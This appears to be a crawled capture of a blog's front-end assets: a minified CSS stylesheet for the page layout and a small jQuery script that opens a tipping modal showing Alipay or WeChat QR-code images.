.navbar-brand{color:#404040}.navbar-custom.invert .navbar-brand:hover,.navbar-custom.invert .navbar-brand:focus{color:#0085a1}.navbar-custom.invert .nav li a{color:#404040}.navbar-custom.invert .nav li a:hover,.navbar-custom.invert .nav li a:focus{color:#0085a1}@media only screen and (min-width:1170px){.navbar-custom{-webkit-transition:background-color .3s;-moz-transition:background-color .3s;transition:background-color .3s;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.navbar-custom.is-fixed{position:fixed;top:-61px;background-color:rgba(255,255,255,.9);border-bottom:1px solid #f2f2f2;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.navbar-custom.is-fixed .navbar-brand{color:#404040}.navbar-custom.is-fixed .navbar-brand:hover,.navbar-custom.is-fixed .navbar-brand:focus{color:#0085a1}.navbar-custom.is-fixed .nav li a{color:#404040}.navbar-custom.is-fixed .nav li a:hover,.navbar-custom.is-fixed .nav li a:focus{color:#0085a1}.navbar-custom.is-visible{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.intro-header{background:no-repeat center center;background-color:#a3a3a3;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;margin-bottom:0}.intro-header.style-text{background:0 0}.intro-header.style-text .site-heading,.intro-header.style-text .post-heading,.intro-header.style-text .page-heading{padding:85px 0 20px;color:#404040}.intro-header.style-text .site-heading .subheading,.intro-header.style-text .post-heading .subheading,.intro-header.style-text .page-heading .subheading{margin-bottom:15px}.intro-header.style-text .post-heading .meta a,.intro-header.style-text .tags a,.intro-header.style-text .tags .tag{border-color:#404040;color:#404040}.intro-header.style-text .tags a:hover,.intro-header.style-text .tags .tag:hover,.intro-header.style-text .tags a:active,.intro-header.style-text .tags .tag:active{background-color:rgba(0,0,0,.05)}@media only screen and (min-width:768px){.intro-header{margin-bottom:20px}}.intro-header .site-heading,.intro-header .post-heading,.intro-header .page-heading{padding:85px 0 55px;color:#fff}@media only screen and (min-width:768px){.intro-header .site-heading,.intro-header .post-heading,.intro-header .page-heading{padding:150px 0}}.intro-header .site-heading{padding:95px 0 70px}@media only screen and (min-width:768px){.intro-header .site-heading{padding:150px 0}}.intro-header .site-heading,.intro-header .page-heading{text-align:center}.intro-header .site-heading h1,.intro-header .page-heading h1{margin-top:0;font-size:50px}.intro-header .site-heading .subheading,.intro-header .page-heading .subheading{font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7;font-size:18px;line-height:1.1;display:block;font-weight:300;margin:10px 0 0}@media only screen and (min-width:768px){.intro-header .site-heading h1,.intro-header .page-heading h1{font-size:80px}}.intro-header .post-heading h1{font-size:30px;margin-bottom:24px}.intro-header .post-heading .subheading,.intro-header .post-heading .meta{line-height:1.1;display:block}.intro-header .post-heading .meta .a{color:#404040}.intro-header .post-heading .subheading{font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7;font-size:17px;line-height:1.4;font-weight:400;margin:10px 0 30px;margin-top:-5px}.intro-header .post-heading .meta{font-family:Lora,'Times New Roman',serif;font-style:italic;font-weight:300;font-size:18px}.intro-header .post-heading .meta a{color:#fff}@media only screen and (min-width:768px){.intro-header .post-heading h1{font-size:55px}.intro-header .post-heading .subheading{font-size:30px}.intro-header .post-heading .meta{font-size:20px}}.post-preview>a{color:#404040}.post-preview>a:hover,.post-preview>a:focus{text-decoration:none;color:#0085a1}.post-preview>a>.post-title{font-size:21px;line-height:1.3;margin-top:30px;margin-bottom:8px}.post-preview>a>.post-subtitle{font-size:15px;line-height:1.3;margin:0;font-weight:300;margin-bottom:10px}.post-preview>.post-meta>a,.post-preview>.post-meta{font-family:Lora,'Times New Roman',serif;color:gray;font-size:17px;font-style:italic;margin-top:0}.post-preview>.post-meta>a:hover,.post-preview>.post-meta>a:focus{color:#0085a1;text-decoration:none}@media only screen and (min-width:768px){.post-preview>a>.post-title{font-size:26px;line-height:1.3;margin-bottom:10px}.post-preview>a>.post-subtitle{font-size:17px}.post-preview .post-meta{font-size:18px}}.post-content-preview{font-size:13px;font-style:italic;color:#a3a3a3}.post-content-preview:hover{color:#0085a1}@media only screen and (min-width:768px){.post-content-preview{font-size:15px}}.section-heading{font-size:36px;margin-top:60px;font-weight:700}.caption{text-align:center;font-size:14px;padding:10px;font-style:italic;margin:0;display:block;border-bottom-right-radius:5px;border-bottom-left-radius:5px}footer{font-size:20px;padding:50px 0 65px}footer .list-inline{margin:0;padding:0}footer .copyright{font-size:15px;text-align:center;margin-bottom:0}footer .copyright a{color:#337ab7}footer .copyright a:hover,footer .copyright a:focus{color:#0085a1}.floating-label-form-group{font-size:14px;position:relative;margin-bottom:0;padding-bottom:.5em;border-bottom:1px solid #eee}.floating-label-form-group input,.floating-label-form-group textarea{z-index:1;position:relative;padding-right:0;padding-left:0;border:none;border-radius:0;font-size:1.5em;background:0 0;box-shadow:none!important;resize:none}.floating-label-form-group label{display:block;z-index:0;position:relative;top:2em;margin:0;font-size:.85em;line-height:1.764705882em;vertical-align:middle;vertical-align:baseline;opacity:0;-webkit-transition:top .3s ease,opacity .3s ease;-moz-transition:top .3s ease,opacity .3s ease;-ms-transition:top .3s ease,opacity .3s ease;transition:top .3s ease,opacity .3s ease}.floating-label-form-group::not(:first-child){padding-left:14px;border-left:1px solid #eee}.floating-label-form-group-with-value label{top:0;opacity:1}.floating-label-form-group-with-focus label{color:#0085a1}form .row:first-child .floating-label-form-group{border-top:1px solid #eee}.btn{font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7;text-transform:uppercase;font-size:14px;font-weight:800;letter-spacing:1px;border-radius:0;padding:15px 25px}.btn-lg{font-size:17px;padding:25px 35px}.btn-default:hover,.btn-default:focus{background-color:#0085a1;border:1px solid #0085a1;color:#fff}.pager{margin:20px 0 0!important;padding:0 0 20px}.pager li>a,.pager li>span{font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7;text-transform:uppercase;font-size:13px;font-weight:800;letter-spacing:1px;padding:10px;background-color:#fff;border-radius:0}@media only screen and (min-width:768px){.pager li>a,.pager li>span{font-size:14px;padding:15px 25px}}.pager li>a{color:#404040}.pager li>a:hover,.pager li>a:focus{color:#fff;background-color:#0085a1;border:1px solid #0085a1}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:gray;background-color:#404040;cursor:not-allowed}::-moz-selection{color:#fff;text-shadow:none;background:#0085a1}::selection{color:#fff;text-shadow:none;background:#0085a1}img::selection{color:#fff;background:0 0}img::-moz-selection{color:#fff;background:0 0}body{webkit-tap-highlight-color:#0085a1}.tags{margin-bottom:-5px}.tags a,.tags .tag{display:inline-block;border:1px solid rgba(255,255,255,.8);border-radius:999em;padding:0 10px;color:#fff;line-height:24px;font-size:14px;text-decoration:none;margin:0 1px;margin-bottom:6px}.tags a:hover,.tags .tag:hover,.tags a:active,.tags .tag:active{color:#fff;border-color:#fff;background-color:rgba(255,255,255,.4);text-decoration:none}@media only screen and (min-width:768px){.tags a,.tags .tag{margin-right:5px}}#tag-heading{padding:70px 0 60px}@media only screen and (min-width:768px){#tag-heading{padding:55px 0}}#tag_cloud{margin:20px 0 15px}#tag_cloud a,#tag_cloud .tag{font-size:14px;border:none;line-height:28px;margin:0 2px;margin-bottom:8px;background:#D6D6D6}#tag_cloud a:hover,#tag_cloud .tag:hover,#tag_cloud a:active,#tag_cloud .tag:active{background-color:#0085a1!important}@media only screen and (min-width:768px){#tag_cloud{margin-bottom:25px}}.tag-comments{font-size:12px}@media only screen and (min-width:768px){.tag-comments{font-size:14px}}.t:first-child{margin-top:0}.listing-seperator{color:#0085a1;font-size:21px!important}.listing-seperator::before{margin-right:5px}@media only screen and (min-width:768px){.listing-seperator{font-size:20px!important;line-height:2!important}}.one-tag-list .tag-text{font-weight:200;font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7}.one-tag-list .post-preview{position:relative}.one-tag-list .post-preview>a .post-title{font-size:17px;font-weight:500;margin-top:20px}.one-tag-list .post-preview>a .post-subtitle{font-size:12px}.one-tag-list .post-preview>.post-meta{position:absolute;right:5px;bottom:0;margin:0;font-size:12px;line-height:12px}@media only screen and (min-width:768px){.one-tag-list .post-preview{margin-left:20px}.one-tag-list .post-preview>a>.post-title{font-size:18px;line-height:1.3}.one-tag-list .post-preview>a>.post-subtitle{font-size:14px}.one-tag-list .post-preview .post-meta{font-size:18px}}.post-container img{display:block;max-width:80%;height:auto;margin:1.5em auto 1.6em}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:inherit}.navbar-default .navbar-toggle:active{background-color:rgba(255,255,255,.25)}.navbar-default .navbar-toggle{border-color:transparent;padding:19px 16px;margin-top:2px;margin-right:2px;margin-bottom:2px;border-radius:50%}.navbar-default .navbar-toggle .icon-bar{width:18px;border-radius:0;background-color:#fff}.navbar-default .navbar-toggle .icon-bar+.icon-bar{margin-top:3px}.comment{margin-top:20px}.comment #ds-thread #ds-reset a.ds-like-thread-button{border:1px solid #ddd;border-radius:0;background:#fff;box-shadow:none;text-shadow:none}.comment #ds-thread #ds-reset li.ds-tab a.ds-current{border:1px solid #ddd;border-radius:0;background:#fff;box-shadow:none;text-shadow:none}.comment #ds-thread #ds-reset .ds-textarea-wrapper{background:0 0}.comment #ds-thread #ds-reset .ds-gradient-bg{background:0 0}#ds-smilies-tooltip ul.ds-smilies-tabs li a{background:#fff!important}.page-fullscreen .intro-header{position:fixed;left:0;top:0;width:100%;height:100%}.page-fullscreen #tag-heading{position:fixed;left:0;top:0;padding-bottom:150px;width:100%;height:100%;display:-webkit-box;-webkit-box-orient:vertical;-webkit-box-pack:center;-webkit-box-align:center;display:-webkit-flex;-webkit-align-items:center;-webkit-justify-content:center;-webkit-flex-direction:column;display:flex;align-items:center;justify-content:center;flex-direction:column}.page-fullscreen footer{position:absolute;width:100%;bottom:0;padding-bottom:20px;opacity:.6;color:#fff}.page-fullscreen footer .copyright{color:#fff}.page-fullscreen footer .copyright a{color:#fff}.page-fullscreen footer .copyright a:hover{color:#ddd}.catalog-container{padding:0}.side-catalog{display:block;overflow:auto;height:100%;padding-bottom:40px;width:195px}.side-catalog.fixed{position:fixed;top:-21px}.side-catalog.fold .catalog-toggle::before{content:"+"}.side-catalog.fold .catalog-body{display:none}.side-catalog .catalog-toggle::before{content:"−";position:relative;margin-right:5px;bottom:1px}.side-catalog .catalog-body{position:relative;list-style:none;height:auto;overflow:hidden;padding-left:0;padding-right:5px;text-indent:0}.side-catalog .catalog-body li{position:relative;list-style:none}.side-catalog .catalog-body li a{padding-left:10px;max-width:180px;display:inline-block;vertical-align:middle;height:30px;line-height:30px;overflow:hidden;text-decoration:none;white-space:nowrap;text-overflow:ellipsis}.side-catalog .catalog-body .h1_nav{margin-left:0;font-size:13px;font-weight:700}.side-catalog .catalog-body .h2_nav{margin-left:6px;font-size:13px;font-weight:700}.side-catalog .catalog-body .h3_nav{margin-left:12px;font-size:13px;font-weight:700}.side-catalog .catalog-body .h4_nav{margin-left:18px;font-size:12px}.side-catalog .catalog-body .h4_nav a{max-width:170px}.side-catalog .catalog-body .h5_nav .h6_nav{margin-left:18px;font-size:12px}.side-catalog .catalog-body .h5_nav .h6_nav a{max-width:170px}.side-catalog .catalog-body .active{border-radius:4px;background-color:#f5f5f5}.side-catalog .catalog-body .active a{color:#0085a1!important}@media (max-width: 1200px){.side-catalog{display:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://mrbelieve.tech/js/reward.js
body_size: 806
content:
function ZanShang(){
  this.popbg = $('.zs-modal-bg');
  this.popcon = $('.zs-modal-box');
  this.closeBtn = $('.zs-modal-box .close');
  this.zsbtn = $('.zs-modal-btns .btn');
  this.zsPay = $('.zs-modal-pay');
  this.zsBtns = $('.zs-modal-btns');
  this.zsFooter = $('.zs-modal-footer');
  var that = this;
  $('.show-zs').on('click',function(){
    //点击赞赏按钮出现弹窗
    that._show();
    that._init();
  })
}
ZanShang.prototype._hide = function(){
  this.popbg.hide();
  this.popcon.hide();
}
ZanShang.prototype._show = function(){
  this.popbg.show();
  this.popcon.show();
  this.zsBtns.show();
  this.zsFooter.show();
  this.zsPay.hide();
}
ZanShang.prototype._init = function(){
  var that = this;
  this.closeBtn.on('click',function(){
    that._hide();
  })
  this.popbg.on('click',function(){
    that._hide();
  })
  this.zsbtn.each(function(el){
    $(this).on('click',function(){
      var num = $(this).attr('data-num'); //按钮的对应的数字
      var type = $('.zs-type:radio:checked').val();//付款方式
      //根据不同付款方式和选择对应的按钮的数字来生成对应的二维码图片，你可以自定义这个图片的路径，默认放在/img/reward目录中
      //假如你需要加一个远程路径，比如我的就是
      //http://zhaohuabing.com/img/reward/'+type+'-'+num+'.png';
      var src = '/img/reward/'+type+'-'+num+'.png';
      var text = $(this).html();
      var payType=$('#pay-type'), payImage = $('#pay-image'),payText = $('#pay-text');
      if(type=='alipay'){
        payType.html('支付宝');
      }else{
        payType.html('微信');
      }
      payImage.attr('src',src);
      payText.html(text);
      that.zsPay.show();
      that.zsBtns.hide();
      that.zsFooter.hide();

    })
  })
}
var zs = new ZanShang();
